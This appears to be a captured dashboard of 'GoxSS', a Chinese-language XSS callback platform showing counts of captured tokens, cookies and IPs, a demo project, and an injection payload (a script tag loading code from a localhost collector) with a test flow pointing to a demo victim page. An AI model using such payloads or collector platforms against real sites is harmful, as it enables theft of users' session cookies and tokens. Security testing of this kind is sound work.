 G
GoxSS
XSS 回显平台
总览
回显记录 5
项目管理 1
JS 模块 9
终端
在线推送中
总览
实时捕获的 XSS 回显与敏感信息
修改密码 清空记录 退出登录
5
总回显数
4
捕获 Token
4
捕获 Cookie
1
独立 IP
回显趋势（近 10 分钟）
39 40 41 42 43 44 45 46 47 48
注入 Payload
选择项目并复制注入脚本：
演示项目 (demo)
<script src="http://localhost:8080/s/c8qM"></script>
复制
测试流程：复制 payload → 打开 演示受害页 ↗